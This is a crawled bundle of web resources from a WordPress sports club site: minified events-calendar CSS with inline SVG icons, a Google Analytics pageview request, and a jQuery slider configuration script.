h1,.tribe-common h2,.tribe-common h3,.tribe-common h4,.tribe-common h5,.tribe-common h6,.tribe-common header,.tribe-common i,.tribe-common iframe,.tribe-common img,.tribe-common ins,.tribe-common kbd,.tribe-common label,.tribe-common legend,.tribe-common li,.tribe-common main,.tribe-common mark,.tribe-common menu,.tribe-common nav,.tribe-common object,.tribe-common ol,.tribe-common output,.tribe-common p,.tribe-common pre,.tribe-common q,.tribe-common ruby,.tribe-common s,.tribe-common samp,.tribe-common section,.tribe-common small,.tribe-common span,.tribe-common strike,.tribe-common strong,.tribe-common sub,.tribe-common summary,.tribe-common sup,.tribe-common table,.tribe-common tbody,.tribe-common td,.tribe-common tfoot,.tribe-common th,.tribe-common thead,.tribe-common time,.tribe-common tr,.tribe-common tt,.tribe-common u,.tribe-common ul,.tribe-common var,.tribe-common video{margin:0;padding:0;border:0}.tribe-common ol,.tribe-common ul{list-style:none}.tribe-common img{-ms-interpolation-mode:bicubic;height:auto;max-width:100%;border-style:none}.tribe-common embed,.tribe-common iframe,.tribe-common video{max-width:100%;max-height:100%}.tribe-theme-avada input[type=text]{margin:0}.tribe-theme-divi .entry-content .tribe-common table,.tribe-theme-divibody.et-pb-preview #main-content .container .tribe-common table{border:0;margin:0}.tribe-theme-divi .entry-content .tribe-common td,.tribe-theme-divibody.et-pb-preview #main-content .container .tribe-common td{border:0}.tribe-theme-divi #content-area .tribe-common td,.tribe-theme-divi #content-area .tribe-common th,.tribe-theme-divi #content-area .tribe-common tr{padding:0}#top.tribe-theme-enfold .tribe-common form,#top.tribe-theme-enfold .tribe-common input{margin:0}.tribe-common .tribe-common-form-control-checkbox__label,.tribe-common .tribe-common-form-control-radio__label{cursor:pointer;display:inline-block;margin-left:11px;vertical-align:middle}.tribe-common .tribe-common-form-control-checkbox__input,.tribe-common .tribe-common-form-control-radio__input{cursor:pointer;display:inline-block;margin:0;vertical-align:middle}#top.tribe-theme-enfold .tribe-common .tribe-common-form-control-checkbox__input{display:inline-block}.tribe-common .tribe-common-form-control-checkbox-radio-group>*{margin-bottom:15px}.tribe-common .tribe-common-form-control-checkbox-radio-group>:last-child{margin-bottom:0}.tribe-common .tribe-common-form-control-slider__input{cursor:pointer;display:inline-block;margin:0;padding:0;width:120px;vertical-align:middle}.tribe-common .tribe-common-form-control-slider__label{cursor:pointer;display:inline-block;margin-left:11px;vertical-align:middle}.tribe-common .tribe-common-form-control-slider--vertical .tribe-common-form-control-slider__label{display:block;margin:0 0 6px}.tribe-common .tribe-common-form-control-text__label{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tribe-common .tribe-common-form-control-text__input{height:auto;padding:12px 28px 12px 0;width:100%}#top.tribe-theme-enfold .tribe-common .tribe-common-form-control-text__input{padding:12px 28px 12px 0;width:100%}.tribe-common .tribe-common-form-control-toggle__input,.tribe-common .tribe-common-form-control-toggle__label{cursor:pointer;display:inline-block;vertical-align:middle}.tribe-common .tribe-common-form-control-toggle__label{margin-left:11px}.tribe-common .tribe-common-form-control-toggle--vertical .tribe-common-form-control-toggle__label{display:block;margin:0 0 6px}#top.tribe-theme-enfold .tribe-common .tribe-common-form-control-toggle__input{display:inline-block;margin:5px 0}.tribe-common .tribe-common-g-col{min-width:0;width:100%}.tribe-common .tribe-common-g-row{display:flex;flex-wrap:wrap}.tribe-common .tribe-common-g-row--gutters{margin-left:-21px;margin-right:-21px}.tribe-common .tribe-common-g-row--gutters>.tribe-common-g-col{padding-left:21px;padding-right:21px}.tribe-theme-twentynineteen .tribe-common .entry.tribe-common-g-row--gutters{margin-left:-21px;margin-right:-21px;padding:0}.tribe-theme-twentynineteen .tribe-common .tribe-common-g-row--gutters>.entry.tribe-common-g-col{margin:0;padding-left:21px;padding-right:21px}.tribe-common a{cursor:pointer}.tribe-theme-divi #left-area .tribe-common ul,.tribe-theme-divi .entry-content .tribe-common ul,body.et-pb-preview.tribe-theme-divi #main-content .container .tribe-common ul{list-style-type:none;padding:0}.tribe-common button{padding:0}.tribe-common .tribe-common-l-container{max-width:1260px;margin-left:auto;margin-right:auto;padding-left:19.5px;padding-right:19.5px;width:100%}.tribe-common .tribe-common-svgicon{background-repeat:no-repeat;background-size:contain}.tribe-common .tribe-common-svgicon--close-secondary{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18'%3E%3Cpath d='M16 2L2 16m14 0L2 2' stroke='%23BABABA' fill='none' fill-rule='evenodd' stroke-linecap='square' stroke-width='2'/%3E%3C/svg%3E")}.tribe-common .tribe-common-svgicon--day{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='21' height='21' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 .503v19.994c0 .278.19.503.424.503h20.152c.234 0 .424-.225.424-.503V.503C21 .225 20.81 0 20.576 0H.424C.19 0 0 .225 0 .503zm1.156.943h18.66v2.7H1.157v-2.7zm0 4.023h18.66V19.55H1.157V5.469zM14.18 14.53v1.747c0 .482.39.874.873.874H16.8a.873.873 0 0 0 .873-.874V14.53a.873.873 0 0 0-.873-.873h-1.747a.873.873 0 0 0-.873.873z' fill='%23141827'/%3E%3C/svg%3E")}.tribe-common .tribe-common-svgicon--list{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='21' height='18' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23141827'%3E%3Cpath d='M19.883 3.272c.342 0 .622-.21.622-.467v-.464c0-.257-.28-.467-.622-.467H7.127c-.342 0-.622.21-.622.467v.464c0 .257.28.467.622.467h12.756zm-18.045.935a1.75 1.75 0 1 0 0-3.5 1.75 1.75 0 0 0 0 3.5zM19.883 9.98c.342 0 .622-.21.622-.466v-.465c0-.257-.28-.467-.622-.467H7.127c-.342 0-.622.21-.622.467v.465c0 .256.28.466.622.466h12.756zm-18.045.936a1.75 1.75 0 1 0 0-3.5 1.75 1.75 0 0 0 0 3.5zM19.883 16.689c.342 0 .622-.21.622-.467v-.465c0-.256-.28-.466-.622-.466H7.127c-.342 0-.622.21-.622.466v.465c0 .257.28.467.622.467h12.756zm-18.045.935a1.75 1.75 0 1 0 0-3.5 1.75 1.75 0 0 0 0 3.5z'/%3E%3C/g%3E%3C/svg%3E")}.tribe-common .tribe-common-svgicon--map{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='22' height='21' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='none' fill-rule='evenodd' stroke='%23141827'%3E%3Cpath stroke-linejoin='round' d='M13.921 11.632H17.5l3.588 8.421H1l3.488-8.421h4.016'/%3E%3Cpath d='M11.32 15.506c.2-.248 4.93-6.108 4.93-9.04 0-3.015-2.305-5.468-5.138-5.468-2.833 0-5.138 2.453-5.138 5.467 0 2.933 4.729 8.793 4.93 9.041a.268.268 0 0 0 .208.101c.08 0 .155-.037.207-.101zm-4.797-9.04c0-2.693 2.058-4.883 4.589-4.883 2.53 0 4.588 2.19 4.588 4.882 0 2.387-3.667 7.22-4.588 8.397-.922-1.177-4.589-6.009-4.589-8.397z' stroke-width='.4' fill='%23141827' fill-rule='nonzero'/%3E%3Cpath d='M12.85 6.477c0-1.007-.78-1.826-1.738-1.826-.96 0-1.74.819-1.74 1.826 0 1.007.78 1.826 1.74 1.826.959 0 1.739-.82 1.739-1.826zm-3.15 0c0-.817.633-1.482 1.412-1.482.778 0 1.41.665 1.41 1.482s-.632 1.482-1.41 1.482c-.779 0-1.412-.665-1.412-1.482z' stroke-width='.7' fill='%23000' fill-rule='nonzero'/%3E%3C/g%3E%3C/svg%3E")}.tribe-common .tribe-common-svgicon--month{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='22' height='22' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.637 1.063v19.879c0 .276.189.5.422.5h20.037c.232 0 .421-.224.421-.5V1.062c0-.275-.189-.5-.421-.5H1.059c-.233 0-.422.225-.422.5zM1.787 2H20.34v2.685H1.787V2zm0 4H20.34v14H1.787V6zM8 8.5v1a.5.5 0 0 0 .5.5h1a.5.5 0 0 0 .5-.5v-1a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5zm4 0v1a.5.5 0 0 0 .5.5h1a.5.5 0 0 0 .5-.5v-1a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5zm4 0v1a.5.5 0 0 0 .5.5h1a.5.5 0 0 0 .5-.5v-1a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5zm-8 4v1a.5.5 0 0 0 .5.5h1a.5.5 0 0 0 .5-.5v-1a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5zm4 0v1a.5.5 0 0 0 .5.5h1a.5.5 0 0 0 .5-.5v-1a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5zm4 0v1a.5.5 0 0 0 .5.5h1a.5.5 0 0 0 .5-.5v-1a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5zm-12 0v1a.5.5 0 0 0 .5.5h1a.5.5 0 0 0 .5-.5v-1a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5zm0 4v1a.5.5 0 0 0 .5.5h1a.5.5 0 0 0 .5-.5v-1a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5zm4 0v1a.5.5 0 0 0 .5.5h1a.5.5 0 0 0 .5-.5v-1a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5zm4 0v1a.5.5 0 0 0 .5.5h1a.5.5 0 0 0 .5-.5v-1a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5z' fill='%23141827'/%3E%3C/svg%3E")}.tribe-common .tribe-common-svgicon--no-map{background-image:svg-inline(no-map)}.tribe-common .tribe-common-svgicon--photo{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='17' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23141827'%3E%3Cpath d='M19.348.11H.634a.509.509 0 0 0-.52.508v15.017c0 .284.23.508.52.508h18.714a.51.51 0 0 0 .52-.508V.618a.509.509 0 0 0-.52-.508zm-.54 1.035v10.837l-2.87-3.084c-.583-.61-1.664-.61-2.246 0l-1.393 1.481-4.034-4.525a1.625 1.625 0 0 0-1.227-.528 1.6 1.6 0 0 0-1.206.548l-4.657 5.175V1.145h17.632zM1.174 15.108v-2.496l5.448-6.089a.529.529 0 0 1 .415-.182c.146 0 .333.06.437.182l4.429 4.972c.104.102.25.183.395.183.166.02.291-.06.395-.162l1.788-1.908c.167-.183.5-.183.686 0l3.66 3.917v1.603H1.175v-.02z'/%3E%3Cpath d='M14.19 5.757c1.044 0 1.91-.872 1.91-1.968s-.846-1.969-1.91-1.969c-1.062 0-1.909.873-1.909 1.969s.866 1.968 1.91 1.968zm0-2.902c.493 0 .907.427.907.934 0 .507-.414.933-.906.933-.492 0-.906-.426-.906-.933 0-.507.414-.934.906-.934z'/%3E%3C/g%3E%3C/svg%3E")}.tribe-common .tribe-common-svgicon--week{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='21' height='21' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 .503v19.994c0 .278.19.503.424.503h20.152c.234 0 .424-.225.424-.503V.503C21 .225 20.81 0 20.576 0H.424C.19 0 0 .225 0 .503zm1.156.943h18.66v2.7H1.157v-2.7zm0 4.023h18.66V19.55H1.157V5.469zm6.25 6.537v1.006c0 .278.224.503.502.503h1.006a.503.503 0 0 0 .503-.503v-1.006a.503.503 0 0 0-.503-.502H7.908a.503.503 0 0 0-.503.502zm4.022 0v1.006c0 .278.225.503.503.503h1.006a.503.503 0 0 0 .503-.503v-1.006a.503.503 0 0 0-.503-.502H11.93a.503.503 0 0 0-.503.502zm4.023 0v1.006c0 .278.225.503.503.503h1.006a.503.503 0 0 0 .503-.503v-1.006a.503.503 0 0 0-.503-.502h-1.006a.503.503 0 0 0-.503.502zm-12.069 0v1.006c0 .278.225.503.503.503h1.006a.503.503 0 0 0 .503-.503v-1.006a.503.503 0 0 0-.503-.502H3.885a.503.503 0 0 0-.503.502z' fill='%23141827'/%3E%3C/svg%3E")}.tribe-common .tribe-common-svgicon--featured{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 0h16v20l-7.902-5.122L0 20z' fill='%23141827'/%3E%3C/svg%3E");height:10px;width:8px}.tribe-common .tribe-common-svgicon--recurring{background-image:svg-inline(recurring-active);height:10px;width:10px}.tribe-common .tribe-common-svgicon--search{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%23727272'/%3E%3C/svg%3E")}.tribe-common .tribe-common-svgicon--filters{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17' height='17'%3E%3Cg fill='none' fill-rule='evenodd' stroke='%23727272' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' transform='translate(1 1)'%3E%3Cpath d='M3 3V0m0 15v-2'/%3E%3Ccircle cx='3' cy='9' r='3'/%3E%3Cpath d='M12 9v6'/%3E%3Ccircle cx='12' cy='3' r='3' transform='matrix(1 0 0 -1 0 6)'/%3E%3C/g%3E%3C/svg%3E")}.tribe-common .tribe-common-svgicon--close{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18'%3E%3Cpath d='M16 2L2 16m14 0L2 2' stroke='%23727272' fill='none' fill-rule='evenodd' stroke-linecap='square' stroke-width='2'/%3E%3C/svg%3E")}.tribe-common .tribe-common-a11y-hidden{display:none!important;visibility:hidden}.tribe-common .tribe-common-a11y-visual-hide,.tribe-common .tribe-common-a11y-visual-show{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tribe-common .tribe-common-c-btn-border,.tribe-common a.tribe-common-c-btn-border{padding:14px 20px;width:100%}.tribe-common .tribe-common-c-btn-icon:before{background-repeat:no-repeat;background-size:contain;content:"";display:block}.tribe-common .tribe-common-c-btn-icon--caret-left:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.916 17.841L10 19.757l-9.9-9.9L10-.041l1.916 1.916-7.983 7.984z' fill='%23BABABA'/%3E%3C/svg%3E");height:20px;width:12px}.tribe-common .tribe-common-c-btn-icon--caret-left:active:before,.tribe-common .tribe-common-c-btn-icon--caret-left:focus:before,.tribe-common .tribe-common-c-btn-icon--caret-left:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.916 17.841L10 19.757l-9.9-9.9L10-.041l1.916 1.916-7.983 7.984z' fill='%23727272'/%3E%3C/svg%3E")}.tribe-common .tribe-common-c-btn-icon--caret-left:disabled:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.916 17.841L10 19.757l-9.9-9.9L10-.041l1.916 1.916-7.983 7.984z' fill='%23D5D5D5'/%3E%3C/svg%3E")}.tribe-common .tribe-common-c-btn-icon--caret-right:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.084 2.159L2 .243l9.9 9.9L2 20.041.084 18.126l7.983-7.984z' fill='%23BABABA'/%3E%3C/svg%3E");height:20px;width:12px}.tribe-common .tribe-common-c-btn-icon--caret-right:active:before,.tribe-common .tribe-common-c-btn-icon--caret-right:focus:before,.tribe-common .tribe-common-c-btn-icon--caret-right:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.084 2.159L2 .243l9.9 9.9L2 20.041.084 18.126l7.983-7.984z' fill='%23727272'/%3E%3C/svg%3E")}.tribe-common .tribe-common-c-btn-icon--caret-right:disabled:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.084 2.159L2 .243l9.9 9.9L2 20.041.084 18.126l7.983-7.984z' fill='%23D5D5D5'/%3E%3C/svg%3E")}.tribe-common .tribe-common-c-btn-icon--filters:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17' height='17'%3E%3Cg fill='none' fill-rule='evenodd' stroke='%23727272' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' transform='translate(1 1)'%3E%3Cpath d='M3 3V0m0 15v-2'/%3E%3Ccircle cx='3' cy='9' r='3'/%3E%3Cpath d='M12 9v6'/%3E%3Ccircle cx='12' cy='3' r='3' transform='matrix(1 0 0 -1 0 6)'/%3E%3C/g%3E%3C/svg%3E");height:20px;width:24px}.tribe-common .tribe-common-c-btn-icon--filters:active:before,.tribe-common .tribe-common-c-btn-icon--filters:focus:before,.tribe-common .tribe-common-c-btn-icon--filters:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17' height='17'%3E%3Cg fill='none' fill-rule='evenodd' stroke='%23141827' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' transform='translate(1 1)'%3E%3Cpath d='M3 3V0m0 15v-2'/%3E%3Ccircle cx='3' cy='9' r='3'/%3E%3Cpath d='M12 9v6'/%3E%3Ccircle cx='12' cy='3' r='3' transform='matrix(1 0 0 -1 0 6)'/%3E%3C/g%3E%3C/svg%3E")}.tribe-common .tribe-common-c-btn-icon--filters:disabled:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17' height='17'%3E%3Cg fill='none' fill-rule='evenodd' stroke='%23D5D5D5' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' transform='translate(1 1)'%3E%3Cpath d='M3 3V0m0 15v-2'/%3E%3Ccircle cx='3' cy='9' r='3'/%3E%3Cpath d='M12 9v6'/%3E%3Ccircle cx='12' cy='3' r='3' transform='matrix(1 0 0 -1 0 6)'/%3E%3C/g%3E%3C/svg%3E")}.tribe-common .tribe-common-c-btn-icon--search:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%23727272'/%3E%3C/svg%3E");height:20px;width:20px}.tribe-common .tribe-common-c-btn-icon--search:active:before,.tribe-common .tribe-common-c-btn-icon--search:focus:before,.tribe-common .tribe-common-c-btn-icon--search:hover:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%23141827'/%3E%3C/svg%3E")}.tribe-common .tribe-common-c-btn-icon--search:disabled:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 18.711l-6.044-6.044a7.782 7.782 0 0 0 1.688-4.845c0-2.089-.822-4.044-2.288-5.533C11.866.822 9.91 0 7.822 0S3.778.822 2.29 2.289A7.801 7.801 0 0 0 0 7.822c0 2.09.822 4.045 2.289 5.534a7.801 7.801 0 0 0 5.533 2.288c1.778 0 3.467-.6 4.845-1.688L18.71 20 20 18.711zM3.578 12.067c-2.334-2.334-2.334-6.156 0-8.49a5.968 5.968 0 0 1 4.244-1.755c1.6 0 3.111.622 4.245 1.756 2.333 2.333 2.333 6.155 0 8.489a5.968 5.968 0 0 1-4.245 1.755c-1.6 0-3.11-.622-4.244-1.755z' fill='%23D5D5D5'/%3E%3C/svg%3E")}.tribe-common .tribe-common-c-btn,.tribe-common a.tribe-common-c-btn{padding:11px 20px;width:100%}.tribe-common .tribe-common-c-image{display:block;height:auto;margin-left:auto;margin-right:auto;width:100%}.tribe-common .tribe-common-c-image--bg{position:relative}.tribe-common .tribe-common-c-image__bg{background:50% no-repeat;background-size:cover;bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.tribe-common .tribe-common-c-loader{display:flex;padding-top:192px}.tribe-common .tribe-common-c-loader__dot{background-color:rgba(51,74,255,.07);height:15px;width:15px;border-radius:50%}.tribe-common .tribe-common-c-loader__dot:not(:first-of-type){margin-left:8px}@media (min-width:768px){#top.tribe-theme-enfold .tribe-common .tribe-common-form-control-text__input,.tribe-common .tribe-common-form-control-text__input{padding:20px 20px 20px 40px}.tribe-common .tribe-common-g-row--gutters{margin-left:-24px;margin-right:-24px}.tribe-common .tribe-common-g-row--gutters>.tribe-common-g-col{padding-left:24px;padding-right:24px}.tribe-theme-twentynineteen .tribe-common .entry.tribe-common-g-row--gutters{margin-left:-24px;margin-right:-24px}.tribe-theme-twentynineteen .tribe-common .tribe-common-g-row--gutters>.entry.tribe-common-g-col{padding-left:24px;padding-right:24px}.tribe-common .tribe-common-l-container{padding-left:42px;padding-right:42px}.tribe-common .tribe-common-c-btn-border,.tribe-common a.tribe-common-c-btn-border{padding:6px 15px;width:auto}.tribe-common .tribe-common-c-btn,.tribe-common a.tribe-common-c-btn{width:auto}.tribe-common .tribe-common-c-loader{padding-top:288px}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1332991578&t=pageview&_s=1&dl=https%3A%2F%2Flaugen.it%2Fauthor%2Fsekfus%2F&ul=en-us%40posix&dt=sekfus%2C%20Autor%20auf%20ASC%20LAUGEN%20TISENS&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1910700178&gjid=430199886&cid=501873376.1767344613&tid=UA-90485215-1&_gid=2145030117.1767344613&_r=1&_slc=1&z=1198714709
body_size: -449
content:
2,cG-308B409P0B

--- FILE ---
content_type: application/javascript
request_url: https://laugen.it/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=5.3.20
body_size: 244
content:
/*
 * Slider Settings
 */
jQuery(document).ready(function(){
   jQuery('.widget_slider_area_rotate').bxSlider({
      mode: 'horizontal',
      speed: 1500,
      auto: true,
      pause: 5000,
      adaptiveHeight: true,
      nextText: '',
      prevText: '',
      nextSelector: '.slide-next',
      prevSelector: '.slide-prev',
      pager: false,
      tickerHover: true
   });
});